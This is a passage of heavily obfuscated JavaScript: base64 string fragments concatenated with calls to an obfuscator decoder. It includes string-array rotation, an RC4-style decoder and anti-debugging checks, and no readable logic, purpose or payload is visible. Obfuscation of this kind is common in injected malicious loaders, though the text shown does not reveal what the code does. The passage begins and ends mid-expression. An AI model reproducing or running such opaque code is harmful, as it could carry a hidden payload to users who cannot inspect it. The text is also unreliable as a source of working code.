wyVzVLaFc0UycsJ1dRUmRTOGsyR'+_0x1498441v(0x163)+'dRUFdyRycsJ2owODBXT1ZkR0cnLCdXNDQ'+'zV09iOEFXJywnV09aY1FTa29XNjNjTVcn'+'LCdtQ29TRVNrWlc3eScsJ1c3dXNXUlQyJ'+'ywnYnNhdmx2cScsJ0EyQmRRbW9xVzdDJ1'+_0x1498441v(0x1ad)+'iKXthPWEtMHgxODg7dmFyIGM9XzB4NTk1'+_0x1498441v(0x1fb)+_0x1498441v(0x21e)+'IgZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJ'+'jZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpB'+_0x1498441v(0x19b)+'jAxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2'+'Zvcih2YXIg')+(_0x1498441v(0x1da)+_0x1498441v(0x23c)+'oweDQwK246bixsKyslMHg0KT9rKz1TdHJ'+'pbmdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYm'+'bT4+KC0weDIqbCYweDYpKToweDApe249a'+'lsnaW5kZXhPZiddKG4pO31yZXR1cm4gaz'+'t9O3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmF'+'yIG49W10sbz0weDAscCxxPScnLHI9Jyc7'+'bD1kKGwpO2Zvcih2YXIgdT0weDAsdj1sW'+'ydsZW5ndGgnXTt1PHY7dSsrKXtyKz0nJS'+'crKCcwMCcrbFsnY2hhckNvZGVBdCddKHU'+'pWyd0b1N0cmluZyddKDB4MTApKVsnc2xp'+'Y2UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb'+'21wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MH'+_0x1498441v(0x1e6)+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7bz0o'+_0x1498441v(0x23f)+'W1bJ2xlbmd0aCddKSklMHgxMDAscD1uW3'+'RdLG5bdF09bltvXSxuW29dPXA7fXQ9MHg'+_0x1498441v(0x224)+_0x1498441v(0x21c)+'SUweDEwMCxvPShvK25bdF0pJTB4MTAwLH'+'A9blt0XSxuW3RdPW5bb10sbltvXT1wLHE'+'rPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10o'+'bFsnY2hhckNvZGVBdCddKHcpXm5bKG5bd'+'F0rbltvXSklMHgxMDBdKTt9cmV0dXJuIH'+'E7fTtfMHg1OTUxMzgxZFsnek5WYkl5J10'+'9aCxfMHg1OTUxMzgxZFsnQklBaU94J109'+'e30sXzB4NTk1MTM4MWRbJ09GVmdCbiddP'+'SEhW107fXZhciBlPV8weDU5NTEzODFjWz'+'B4MF0sZj1h')+('K2UsZz1fMHg1OTUxMzgxZFsnQklBaU94J'+_0x1498441v(0x202)+'YoXzB4NTk1MTM4MWRbJ01WamxpUiddPT0'+_0x1498441v(0x192)+'bihqKXt0aGlzWydPb3BrcU8nXT1qLHRoa'+'XNbJ1FKWmtHYSddPVsweDEsMHgwLDB4MF'+'0sdGhpc1snblRoT1RQJ109ZnVuY3Rpb24'+'oKXtyZXR1cm4nbmV3U3RhdGUnO30sdGhp'+_0x1498441v(0x196)+'Hg1YyhceDVjKVx4MjAqe1x4NWN3K1x4Mj'+_0x1498441v(0x22e)+'8XHgyMl0uK1tceDI3fFx4MjJdOz9ceDIw'+'Kn0nO307aVsncHJvdG90eXBlJ11bJ3ZQR'+'3hwcSddPWZ1bmN0aW9uKCl7dmFyIGo9bm'+'V3IFJlZ0V4cCh0aGlzWydDeWRIZmgnXSt'+_0x1498441v(0x16a)+_0x1498441v(0x1eb)+'W5nJ10oKSk/LS10aGlzWydRSlprR2EnXV'+'sweDFdOi0tdGhpc1snUUpaa0dhJ11bMHg'+'wXTtyZXR1cm4gdGhpc1sneFhkbHRFJ10o'+'ayk7fSxpWydwcm90b3R5cGUnXVsneFhkb'+'HRFJ109ZnVuY3Rpb24oail7aWYoIUJvb2'+'xlYW4ofmopKXJldHVybiBqO3JldHVybiB'+'0aGlzWydKTW5LcFcnXSh0aGlzWydPb3Br'+'cU8nXSk7fSxpWydwcm90b3R5cGUnXVsnS'+'k1uS3BXJ109ZnVuY3Rpb24oail7Zm9yKH'+'ZhciBrPTB4MCxsPXRoaXNbJ1FKWmtHYSd'+'dWydsZW5ndGgnXTtrPGw7aysrKXt0aGlz'+'WydRSlprR2EnXVsncHVzaCddKE1hdGhbJ'+_0x1498441v(0x161)+'kpLGw9dGhp')+('c1snUUpaa0dhJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWydRSlprR2EnXVsweD'+'BdKTt9LG5ldyBpKF8weDU5NTEzODFkKVs'+'ndlBHeHBxJ10oKSxfMHg1OTUxMzgxZFsn'+'TVZqbGlSJ109ISFbXTt9Yz1fMHg1OTUxM'+_0x1498441v(0x193)+'UxMzgxZFsnQklBaU94J11bZl09Yzt9ZWx'+'zZSBjPWc7cmV0dXJuIGM7fShmdW5jdGlv'+_0x1498441v(0x219)+'3doaWxlKCEhW10pe3RyeXt2YXIgYz0tcG'+'Fyc2VJbnQoSigweDJjOSwnVm5naScpKSo'+_0x1498441v(0x23d)+'KSstcGFyc2VJbnQoSigweDJhNSwnYl1SS'+'CcpKSstcGFyc2VJbnQoSigweDI2NywnU0'+_0x1498441v(0x246)+'eR2YkJykpKy1wYXJzZUludChKKDB4MzQ4'+'LCdxNmlBJykpKi1wYXJzZUludChKKDB4M'+_0x1498441v(0x153)+'gzZjYsJ212Q0InKSkrcGFyc2VJbnQoSig'+_0x1498441v(0x251)+_0x1498441v(0x170)+_0x1498441v(0x1bc)+_0x1498441v(0x22f)+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4NTk1MTM4MWMsMHhjM2JmYSksIWZ1b'+'mN0aW9uKCl7dmFyIEs9XzB4NTk1MTM4MW'+'QsYz17fTtjW0soMHgxOTAsJ15HZiQnKV0'+'9SygweDFmNSwnXkdmJCcpK0soMHgzMDIs'+'J1ExKUInKSxjW0soMHgxYmUsJyVrZ3knK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT'+'xzO30sY1tL')+('KDB4NDJjLCdkQzJoJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHEhPT1zO30sY1tLKD'+'B4M2NlLCcmWVZqJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0soMHgzMDUs'+'J3E2aUEnKV09SygweDIyYSwnKHJyaycpK'+_0x1498441v(0x1cf)+_0x1498441v(0x201)+_0x1498441v(0x1b2)+_0x1498441v(0x1ee)+'0soMHg0MGYsJzUxT0UnKSxjW0soMHgyYz'+'EsJ3J3R14nKV09ZnVuY3Rpb24ocSxzKXt'+'yZXR1cm4gcT09PXM7fSxjW0soMHgzMDks'+'J2RTaHcnKV09SygweDM4NSwncTZpQScpK'+'yd0JyxjW0soMHg0MjEsJ2RTaHcnKV09Sy'+'gweDMwZSwnN3NiQicpK0soMHgzYzMsJ1A'+_0x1498441v(0x1fe)+_0x1498441v(0x19a)+'GNbSygweDJiZCwnZmFhdycpXT1mdW5jdG'+_0x1498441v(0x1ac)+'9LGNbSygweDJjZSwnQW13cScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPj1zO30sY'+_0x1498441v(0x206)+'9uKHEscyl7cmV0dXJuIHE8PXM7fSxjW0s'+'oMHgzNjksJ114UTknKV09ZnVuY3Rpb24o'+'cSxzKXtyZXR1cm4gcStzO30sY1tLKDB4M'+_0x1498441v(0x240)+'l7cmV0dXJuIHEtczt9LGNbSygweDQwMSw'+_0x1498441v(0x20f)+'SygweDJiMSwnYSQzeScpK0soMHgzZWEsJ'+'0ZJJGYnKStLKDB4M2ZlLCcxTSZ0JykrSy'+'gweDI4MCwn')+(_0x1498441v(0x1db)+_0x1498441v(0x214)+'ZDQicpK0soMHgxZGYsJ3F5MDYnKStLKDB'+_0x1498441v(0x169)+_0x1498441v(0x1be)+_0x1498441v(0x177)+'1jOScpK0soMHgxZDQsJ29tYzknKStLKDB'+'4M2IwLCcqN2RCJykrSygweDIxZSwnTmgl'+_0x1498441v(0x236)+'ThmLCduSWIwJykrSygweDM4NiwnY1BTTi'+'cpK0soMHgzNzgsJyVCXlcnKStLKDB4Mzh'+'jLCdvbWM5JykrSygweDM5NCwnQW13cScp'+'K0soMHgyZTgsJ0ZJJGYnKStLKDB4MjEzL'+'CcoZk80JykrSygweDQwYiwnYSQzeScpK0'+'soMHgzMzYsJ15HZiQnKStLKDB4MjYzLCd'+'vbWM5JykrSygweDNiZSwnUDUpRCcpLGNb'+'SygweDMzMCwnckNwMCcpXT1mdW5jdGlvb'+'ihxLHMpe3JldHVybiBxKHMpO30sY1tLKD'+'B4MzEwLCcqN2RCJyldPUsoMHgzZjIsJ2R'+'DMmgnKStLKDB4NDNhLCduSWIwJykrSygw'+_0x1498441v(0x210)+_0x1498441v(0x245)+'Q0NSwncTZpQScpK0soMHgxZDEsJ15HZiQ'+_0x1498441v(0x1a4)+'ZSwnMHNBbicpK0soMHg0MDgsJ05oJVMnK'+'StLKDB4M2JhLCcwc0FuJykrSygweDQxZC'+_0x1498441v(0x1e5)+'LKDB4M2M0LCcla2d5JykrSygweDNhNywn'+'ZEMyaCcpK0soMHgyMWQsJ1A1KUQnKStLK'+'DB4MWE4LCdxeTA2JykrSygweDJjMiwncX'+'kwNicpK0so')+('MHgyZmYsJ3E2aUEnKStLKDB4NDMyLCd6b'+_0x1498441v(0x1a0)+_0x1498441v(0x24d)+_0x1498441v(0x172)+'ZWMsJ3J3R14nKStLKDB4NDNkLCdsU1B3J'+'ykrSygweDI1YSwnU0hFbycpK0soMHgzMm'+'EsJ1NIRW8nKStLKDB4MjJjLCdRMSlCJyk'+'rSygweDM2NywnTEd3cicpK0soMHg0M2Ms'+'J2xTUHcnKStLKDB4MjhmLCddeFE5JykrS'+'ygweDM2ZSwnZmFhdycpK0soMHgzNjMsJ1'+'1VWDInKStLKDB4NDBlLCcocnJrJykrSyg'+_0x1498441v(0x1a7)+'YXcnKStLKDB4MmE3LCcqN2RCJykrSygwe'+_0x1498441v(0x162)+_0x1498441v(0x152)+'xNywncndHXicpK0soMHgxZmIsJ3JDcDAn'+'KStLKDB4MWRiLCdyd0deJykrSygweDQwN'+'ywnUnAmKicpK0soMHgyYWIsJ2EkM3knKS'+'tLKDB4MTkxLCdxNmlBJykrSygweDIzNiw'+_0x1498441v(0x1c3)+'KDB4MzE1LCdMR3dyJykrSygweDFlYywnd'+_0x1498441v(0x249)+'B4MmNkLCdiSClaJykrSygweDI1Nywnblt'+'4OScpK0soMHgyYWQsJ1NIRW8nKStLKDB4'+'NDEzLCddeFE5JykrSygweDI5ZiwnSndoe'+'CcpK0soMHgyMDIsJ15HZiQnKStLKDB4MW'+'Q5LCdmYWF3JykrSygweDIwMCwncXkwNic'+'pK0soMHgzMDAsJ3E2aUEnKStLKDB4Mjc1'+_0x1498441v(0x20e)+'0soMHgzYWQsJ1ZuZ2knKStLKDB4MTk0LC'+'cla2d5Jykr')+(_0x1498441v(0x16e)+_0x1498441v(0x15b)+'gweDIwZSwnU0hFbycpK0soMHgzNGYsJzB'+'zQW4nKStLKDB4MmM4LCdMR3dyJykrSygw'+'eDIyMywnYSQzeScpK0soMHgzM2UsJ2ZhY'+'XcnKStLKDB4MzIyLCdkU2h3JykrSygweD'+'M3ZCwnblt4OScpK0soMHg0MTQsJ2JIKVo'+'nKStLKDB4MjE0LCcoJmxdJykrSygweDIy'+'ZiwnYkgpWicpK0soMHgyNTAsJ212Q0InK'+_0x1498441v(0x1f9)+'wnb21jOScpK0soMHgyMzUsJ11VWDInKSt'+'LKDB4Mzk2LCc3c2JCJykrSygweDNlNywn'+'UTEpQicpK0soMHgyOTksJ2JdUkgnKStLK'+'DB4MjY5LCduSWIwJykrSygweDM2Niwncn'+'dHXicpK0soMHgzZDQsJyVrZ3knKStLKDB'+'4MmViLCdsU1B3JykrSygweDMwYSwnMU0m'+'dCcpK0soMHgzZTMsJ2ojOEknKStLKDB4M'+'zlmLCdiXVJIJykrSygweDI3NCwnJWtneS'+'cpK0soMHgyMjEsJ25oRWknKStLKDB4MjV'+'jLCdBbXdxJykrSygweDQxYSwnRkkkZicp'+'K0soMHgyNmUsJ0xHd3InKStLKDB4MmQ5L'+_0x1498441v(0x259)+'soMHgzMDMsJ2RDMmgnKStLKDB4MmYwLCd'+'GSSRmJykrSygweDFkZCwnd0ZwcScpK0so'+'MHgyMjAsJzZTKEonKStLKDB4MzI1LCduW'+'3g5JykrSygweDI3ZCwnbmhFaScpK0soMH'+'gzNDUsJ3dGcHEnKStLKDB4MzVhLCdsU1B'+'3JykrSygweDNkYiwnbkliMCcpK0soMHgz'+'YzgsJ3F5MDYnKStLKDB4NDIyLCdiXVJIJ'+'ykrSygweDM4OCwnZFNodycpK0soMHgzOG'+'UsJ1ZuZ2kn')+('KStLKDB4MWU5LCcoJmxdJykrSygweDFhN'+'SwnaiM4SScpK0soMHgzNzMsJ05oJVMnKS'+'tLKDB4MzZkLCd6byZ3JykrSygweDFiZCw'+'ncXkwNicpK0soMHgyZjQsJ3J3R14nKStL'+'KDB4MjhjLCdOaCVTJykrSygweDM3YSwnY'+_0x1498441v(0x235)+_0x1498441v(0x21b)+_0x1498441v(0x184)+'MmQ2LCdBbXdxJykrSygweDNiYywnbFNQd'+'ycpK0soMHgzMDYsJzFNJnQnKStLKDB4Mz'+'ZjLCdMR3dyJykrSygweDI1NiwnQW13cSc'+'pK0soMHgzYmIsJ114UTknKStLKDB4M2Ez'+'LCdyd0deJykrSygweDMzYywnKGZPNCcpK'+'0soMHgyMDgsJ0xHd3InKStLKDB4MWM5LC'+'d3RnBxJykrSygweDM4MiwnI3QzJicpK0s'+'oMHgyZDcsJ212Q0InKStLKDB4MWEwLCd3'+'RnBxJykrSygweDQzOSwnbkliMCcpK0soM'+'HgzMmQsJygmbF0nKStLKDB4Mzk4LCcmWV'+'ZqJykrSygweDMxYSwnaiM4SScpK0soMHg'+'0NDIsJyhmTzQnKStLKDB4MjcwLCdiXVJI'+'JykrSygweDJiYSwneHlWXScpK0soMHgzY'+_0x1498441v(0x1d1)+'krSygweDJkZiwnem8mdycpK0soMHgzNDE'+'sJ25beDknKStLKDB4MmM2LCdkQzJoJykr'+_0x1498441v(0x1b7)+'1JwJionKStLKDB4M2RjLCdmYWF3JykrSy'+'gweDM1YiwnbXZDQicpK0soMHgyMGYsJ1N'+'IRW8nKStLKDB4MWY5LCdxNmlBJykrSygw'+'eDM1ZSwnTEd3IScpK0soMHg0MzcsJ21IK'+_0x1498441v(0x24a)+'I3OCwnKHJy')+('aycpK0soMHgyYTksJzdzYkInKStLKDB4N'+'DFjLCdyQ3AwJykrSygweDFkZSwnKGZPNC'+_0x1498441v(0x218)+'jLCddeFE5JykrSygweDIwNCwnJUJeVycp'+'K0soMHgyMzMsJ3E2aUEnKStLKDB4NDE5L'+'CdiXVJIJykrSygweDM3YywnbUgpZScpK0'+'soMHgzYTIsJ3h5Vl0nKStLKDB4M2U5LCd'+_0x1498441v(0x1ab)+_0x1498441v(0x22c)+_0x1498441v(0x1a8)+'gxZTQsJ11VWDInKStLKDB4MzFjLCcocnJ'+'rJykrSygweDFjNiwnaiM4SScpK0soMHgx'+'YzMsJ2xTUHcnKStLKDB4MjAzLCddeFE5J'+'ykrSygweDQzNCwnbkliMCcpK0soMHgzNG'+'QsJyVrZ3knKStLKDB4MTk2LCdqIzhJJyk'+'rSygweDNmOSwnYl1SSCcpK0soMHgyZjks'+_0x1498441v(0x1c9)+'ygweDI3MywnckNwMCcpK0soMHgxYjEsJ3'+'J3R14nKStLKDB4MWZlLCdmYWF3JykrSyg'+_0x1498441v(0x1bf)+_0x1498441v(0x1b4)+'DI1ZiwnU0hFbycpK0soMHgyZDEsJ2Z1Xm'+'cnKStLKDB4MjA3LCd3RnBxJykrSygweDF'+_0x1498441v(0x18d)+_0x1498441v(0x1e3)+'CwnVm5naScpK0soMHgzMzUsJ2EkM3knKS'+'tLKDB4MWE3LCc3c2JCJykrKEsoMHgyZjE'+'sJ1NIRW8nKStLKDB4M2QyLCdxeTA2Jykr'+_0x1498441v(0x211)+'05oJVMnKStLKDB4MWViLCdOaCVTJykrSy'+_0x1498441v(0x239))+(_0x1498441v(0x186)+_0x1498441v(0x197)+'t4OScpK0soMHgyMmQsJ3pvJncnKStLKDB'+'4NDIwLCcmWVZqJykrSygweDMxYiwnYSQz'+'eScpK0soMHgzYzYsJ2RDMmgnKStLKDB4M'+'zExLCcqN2RCJykrSygweDE4OSwnKCZsXS'+'cpK0soMHgyNWUsJ3pvJncnKStLKDB4M2Q'+'5LCddVVgyJykrSygweDIxYywnQW13cScp'+_0x1498441v(0x1e8)+'Ccla2d5JykrSygweDI1ZCwnNTFPRScpK0'+'soMHgyY2EsJ05oJVMnKStLKDB4M2E5LCd'+'TSEVvJykrSygweDNkMCwnaiM4SScpK0so'+'MHgxYTEsJ3h5Vl0nKStLKDB4MjlkLCd3R'+'nBxJykrSygweDMzNCwnUnAmKicpK0soMH'+'gyNzIsJ29tYzknKStLKDB4MmFmLCdKd2h'+'4JykrSygweDFhYywnRkkkZicpK0soMHg0'+_0x1498441v(0x168)+'ykrSygweDIyMiwnKjdkQicpK0soMHgzY2'+'MsJ3J3R14nKStLKDB4MTk1LCduW3g5Jyk'+'rSygweDIzMSwnbmhFaScpKyddJyksY1tL'+'KDB4MWFlLCdqIzhJJyldPWZ1bmN0aW9uK'+'HEscyl7cmV0dXJuIHErczt9LGNbSygweD'+_0x1498441v(0x17d)+'pe3JldHVybiBxK3M7fSxjW0soMHgzNTMs'+_0x1498441v(0x205)+_0x1498441v(0x24f)+_0x1498441v(0x257)+'jUFNOJykrSygweDFjMCwnbFNQdycpK0so'+'MHgzNTYsJ212Q0InKStLKDB4MjZkLCdxe'+_0x1498441v(0x199)+'gzZGQsJ212')+('Q0InKStLKDB4Mzc1LCdxNmlBJykrSygwe'+'DNhNCwnTmglUycpK0soMHgyYzQsJ3JDcD'+_0x1498441v(0x1ff)+'kMSwnaiM4SScpK0soMHgzNzEsJ3JDcDAn'+'KStLKDB4MWQ1LCdQNSlEJykrSygweDFiO'+'SwnTEd3cicpK0soMHgzMmUsJ0ZJJGYnKS'+'tLKDB4NDNiLCc2UyhKJykrSygweDQwYSw'+'nJllWaicpK0soMHgzNTUsJ2NQU04nKStL'+'KDB4MjRhLCc2UyhKJykrSygweDM0NiwnJ'+'UJeVycpK0soMHgyZjUsJ2ojOEknKStLKD'+'B4M2JmLCcxTSZ0JykrSygweDM1ZiwnNlM'+'oSicpK0soMHgyYTMsJ11VWDInKStLKDB4'+'M2IyLCdmdV5nJykrSygweDIzOSwnMHNBb'+'icpK0soMHgyOGIsJyN0MyYnKStLKDB4M2'+'UyLCdiSClaJykrSygweDJjYywnUnAmKic'+'pK0soMHgxOGQsJ2EkM3knKStLKDB4MWZh'+_0x1498441v(0x222)+_0x1498441v(0x178)+'dkU2h3JykrSygweDNmMCwnU0hFbycpK0s'+'oMHgyNjgsJ21IKWUnKStLKDB4MmY4LCdm'+'dV5nJykrSygweDMzMiwnblt4OScpK0soM'+'HgyY2IsJ21IKWUnKStLKDB4MzgzLCdTSE'+'VvJykrSygweDIwYiwnN3NiQicpK0soMHg'+_0x1498441v(0x25d)+'JykrSygweDI5NywnYSQzeScpK0soMHgzO'+_0x1498441v(0x248)+'krSygweDFkMCwnbkliMCcpK0soMHgyMTY'+_0x1498441v(0x231)+'SygweDI5NSwnTmglUycpK0soMHgxZWEsJ'+'yVrZ3knKStLKDB4MjAxLCdScCYqJykrSy'+'gweDM0Yywn')+('KHJyaycpK0soMHgxYTIsJ11VWDInKStLK'+_0x1498441v(0x1f1)+'NiQicpK0soMHgyODQsJ2JdUkgnKStLKDB'+'4MmUzLCcmWVZqJykrSygweDFhZiwnbXZD'+_0x1498441v(0x254)+'mZhLCduW3g5JykrSygweDFlNiwnblt4OS'+'cpK0soMHgyYmYsJ2ojOEknKStLKDB4Mjg'+'yLCddeFE5JykrSygweDNhMSwnI3QzJicp'+'K0soMHg0MjUsJzFNJnQnKStLKDB4M2MxL'+'CdxNmlBJykrSygweDIyNSwncndHXicpK0'+'soMHgzZTUsJ11VWDInKStLKDB4NDA1LCd'+_0x1498441v(0x24b)+'MHgyNTUsJ1A1KUQnKStLKDB4Mzg3LCdRM'+_0x1498441v(0x243)+'g0MWIsJ0p3aHgnKStLKDB4MzU3LCduaEV'+'pJykrSygweDMwNywnKCZsXScpK0soMHg0'+'NDAsJ2JIKVonKStLKDB4MzBkLCdiSClaJ'+'ykrSygweDFiZiwnKGZPNCcpK0soMHgzYW'+'EsJ2RTaHcnKStLKDB4MjM0LCdvbWM5Jyk'+_0x1498441v(0x17f)+'JzZTKEonKStLKDB4MjQ3LCcqN2RCJykrS'+'ygweDE5OSwnbXZDQicpK0soMHgyODEsJ2'+'NQU04nKStLKDB4Mjk4LCddeFE5JykrSyg'+'weDQxMCwnZmFhdycpK0soMHgzNTQsJygm'+'bF0nKStLKDB4MjRlLCdKd2h4JykrSygwe'+_0x1498441v(0x154)+'InKStLKDB4NDNlLCdBbXdxJykrSygweDJ'+'iMiwnXXhROScpK0soMHgxYTksJyo3ZEIn'+_0x1498441v(0x16d)+'SwnRkkkZicpK0soMHgyM2MsJ3F5MDYnKS'+'tLKDB4Mzc2')+('LCdyd0deJykrSygweDQzMSwnUDUpRCcpK'+'0soMHgzOGEsJ1ZuZ2knKStLKDB4NDAyLC'+'c3c2JCJykrSygweDI5MiwnXXhROScpK0s'+_0x1498441v(0x1ed)+'QzJoJykrSygweDIxOCwnYSQzeScpK0soM'+_0x1498441v(0x226)+_0x1498441v(0x1bb)+_0x1498441v(0x237)+_0x1498441v(0x155)+'zksJyo3ZEInKStLKDB4MjY2LCdOaCVTJy'+'krSygweDFmNiwnaiM4SScpK0soMHgyZWU'+'sJyVrZ3knKStLKDB4MThiLCdsU1B3Jykr'+'SygweDNhOCwnZnVeZycpK0soMHgxZjQsJ'+_0x1498441v(0x24e)+'gweDM4Ziwnblt4OScpK0soMHgyYTgsJ3J'+_0x1498441v(0x1f0)+'eDMxZiwneHlWXScpK0soMHgyZGUsJ05oJ'+'VMnKStLKDB4M2ZhLCcjdDMmJykrSygweD'+'M5NSwnYkgpWicpK0soMHgzM2EsJ1NIRW8'+'nKStLKDB4NDEyLCdmYWF3JykrSygweDFm'+'OCwncndHXicpK0soMHg0MDYsJ3JDcDAnK'+'StLKDB4MmQwLCdiXVJIJykrSygweDM4ZC'+'wnKGZPNCcpK0soMHgzMzMsJyo3ZEInKSt'+_0x1498441v(0x1f2)+_0x1498441v(0x1c1)+_0x1498441v(0x156)+'NiQicpK0soMHgyM2UsJ21IKWUnKStLKDB'+'4Mjk0LCdmdV5nJykrSygweDI3ZiwnXXhR'+'OScpK0soMHgxOWMsJ2xTUHcnKStLKDB4M'+_0x1498441v(0x179)+'cpK0soMHgz')+('YWUsJyVrZ3knKStLKDB4MzMxLCd6byZ3J'+'ykrSygweDM2YiwnYSQzeScpK0soMHgyZT'+'YsJ1JwJionKStLKDB4MWEzLCdhJDN5Jyk'+'rSygweDFmNywnYSQzeScpK0soMHgxY2Ys'+'J2JIKVonKStLKDB4MWI2LCcqN2RCJykrS'+'ygweDNjZiwnJWtneScpK0soMHgxYzcsJ2'+_0x1498441v(0x253)+'weDI0OCwncndHXicpK0soMHgyYzcsJ3F5'+'MDYnKStLKDB4Mjc3LCdTSEVvJykrSygwe'+_0x1498441v(0x17a)+_0x1498441v(0x18e)+_0x1498441v(0x17c)+'KStLKDB4MWJiLCc3c2JCJykrSygweDIzM'+'CwnbFNQdycpK0soMHgxYzIsJ1A1KUQnKS'+'tLKDB4MjI5LCdWbmdpJykrSygweDMwMSw'+'nMHNBbicpK0soMHgzMmIsJyVCXlcnKStL'+'KDB4MjJiLCcmWVZqJykrSygweDMyNywnZ'+_0x1498441v(0x190)+'B4MmExLCc2UyhKJykrSygweDQwOSwnU0h'+'FbycpK0soMHgzZjEsJ2ZhYXcnKStLKDB4'+_0x1498441v(0x1de)+_0x1498441v(0x207)+_0x1498441v(0x17e)+'pK0soMHgxZTMsJ1NIRW8nKStLKDB4MjU0'+'LCc3c2JCJykrSygweDJkNSwnckNwMCcpK'+'0soMHgzZWQsJyhmTzQnKStLKDB4MmE2LC'+'dGSSRmJykrSygweDMyMSwnRkkkZicpK0s'+'oMHgzMmMsJ2JdUkgnKStLKDB4MmRhLCdq'+'IzhJJykrSygweDI1YiwnNlMoSicpK0soM'+_0x1498441v(0x1f3)+'lEJykrSygw')+(_0x1498441v(0x25c)+'W4nKStLKDB4M2Q4LCd6byZ3JykrSygweD'+'NlZSwnXVVYMicpK0soMHg0MzMsJ1A1KUQ'+'nKStLKDB4MWFiLCd3RnBxJykrKEsoMHgy'+'NTMsJ3JDcDAnKStLKDB4MjllLCcoZk80J'+'ykrSygweDFiNSwnYSQzeScpK0soMHg0Mj'+'csJ2xTUHcnKStLKDB4M2VmLCdvbWM5Jyk'+'rSygweDI3YSwnYl1SSCcpK0soMHgyNjAs'+'JyhycmsnKStLKDB4MzUwLCdvbWM5JykrS'+'ygweDJkZCwnYl1SSCcpK0soMHgxY2EsJ2'+'xTUHcnKStLKDB4NDJiLCdyQ3AwJykrSyg'+_0x1498441v(0x157)+'YXcnKStLKDB4MjdlLCduSWIwJykrSygwe'+'DMzZiwnQW13cScpK0soMHgxYjgsJzZTKE'+'onKStLKDB4MmRiLCdeR2YkJykrSygweDN'+'iNiwncndHXicpK0soMHgzZWIsJyVCXlcn'+'KStLKDB4MmVmLCdRMSlCJykrSygweDI4O'+_0x1498441v(0x1b3)+'tLKDB4MmFjLCdRMSlCJykrSygweDIwNSw'+'nSndoeCcpK0soMHgxYjQsJ2JIKVonKStL'+_0x1498441v(0x1dd)+'Ed3cicpK0soMHgxOTgsJ3J3R14nKStLKD'+'B4M2ZmLCdKd2h4JykrSygweDE5MywnN3N'+_0x1498441v(0x1cc)+'MmUyLCduW3g5JykrSygweDFiYSwnKjdkQ'+'icpK0soMHgxZmMsJygmbF0nKStLKDB4Mz'+'cyLCclQl5XJykrSygweDIyOCwnZFNodyc'+'pKydFSScpLGNbSygweDFjMSwnZEMyaCcp'+'XT1LKDB4NDM2LCdBbXdxJykrSygweDQ0N'+_0x1498441v(0x19c)+'cjdDMmJyld')+('PWZ1bmN0aW9uKHEscyx2LHcseCx5LHosQ'+_0x1498441v(0x23a)+'x5LHosQSxCLEMsRCk7fSxjW0soMHgzN2Y'+'sJ2Z1XmcnKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcXx8czt9LGNbSygweDIzNywnT'+'Ed3IScpXT1mdW5jdGlvbihxLHMsdix3LH'+_0x1498441v(0x1d3)+_0x1498441v(0x238)+'ZnVuY3Rpb24ocSxzLHYsdyx4KXtyZXR1c'+_0x1498441v(0x1a2)+'wnZEMyaCcpXT1LKDB4MWI3LCdScCYqJyk'+'rSygweDFjOCwnNTFPRScpK0soMHgyMWYs'+'J2JdUkgnKSsnXScsY1tLKDB4MjU4LCd4e'+'VZdJyldPUsoMHg0MmEsJ0xHdyEnKStLKD'+'B4MjNkLCcmWVZqJykrSygweDFhNCwnKGZ'+_0x1498441v(0x1f8)+'MHgyNjEsJ25JYjAnKV09SygweDFmMSwnU'+'nAmKicpK0soMHgyMjQsJ29tYzknKStLKD'+_0x1498441v(0x188)+'wMCcpKyddJyxjW0soMHgyNDEsJyVCXlcn'+'KV09SygweDM3MCwnblt4OScpK0soMHgyZ'+'jYsJ2JdUkgnKStLKDB4M2UwLCclQl5XJy'+'krSygweDJmMiwncTZpQScpK0soMHgzYjE'+'sJ3J3R14nKSxjW0soMHgzNjEsJ1ExKUIn'+'KV09ZnVuY3Rpb24ocSxzLHYpe3JldHVyb'+_0x1498441v(0x1aa)+'Rpb24oKXt2YXIgcT0hIVtdO3JldHVybiB'+'mdW5jdGlvbihzLHYpe3ZhciB3PXE/ZnVu'+'Y3Rpb24oKXt2YXIgTD1fMHg1OTUxMzgxZ'+'DtpZih2KXt2YXIgeD12W0woMHg0NDQsJ0'+'p3aHgnKV0o')+('cyxhcmd1bWVudHMpO3JldHVybiB2PW51b'+'GwseDt9fTpmdW5jdGlvbigpe307cmV0dX'+'JuIHE9IVtdLHc7fTt9KCk7ZnVuY3Rpb24'+'gaChxLHMpe3ZhciBNPUssdj17fTt2W00o'+'MHgyOWIsJ1A1KUQnKV09ZFtNKDB4MzY1L'+'CcxTSZ0JyldLHZbTSgweDFiMywnUnAmKi'+'cpXT1mdW5jdGlvbih6LEEpe3ZhciBOPU0'+'7cmV0dXJuIGRbTigweDFiYywnZnVeZycp'+'XSh6LEEpO30sdltNKDB4MzgwLCdsU1B3J'+'yldPWZ1bmN0aW9uKHosQSl7dmFyIE89TT'+'tyZXR1cm4gZFtPKDB4NDJlLCc2UyhKJyl'+'dKHosQSk7fSx2W00oMHgyOGEsJ3dGcHEn'+_0x1498441v(0x1e1)+'XR1cm4gZFtQKDB4MzUxLCdTSEVvJyldKH'+'kpO30sdltNKDB4NDI4LCdGSSRmJyldPWR'+'bTSgweDQyNCwnNTFPRScpXSx2W00oMHg0'+'MWUsJ1A1KUQnKV09ZFtNKDB4M2I3LCdjU'+'FNOJyldLHZbTSgweDNlYywnXkdmJCcpXT'+'1mdW5jdGlvbih6LEEpe3ZhciBRPU07cmV'+_0x1498441v(0x217)+'LEEpO30sdltNKDB4MTlhLCdmdV5nJyldP'+_0x1498441v(0x159)+'gzNjgsJyVrZ3knKV09ZFtNKDB4M2JkLCd'+'MR3dyJyldLHZbTSgweDMwOCwnN3NiQicp'+'XT1mdW5jdGlvbih5KXt2YXIgUj1NO3Jld'+'HVybiB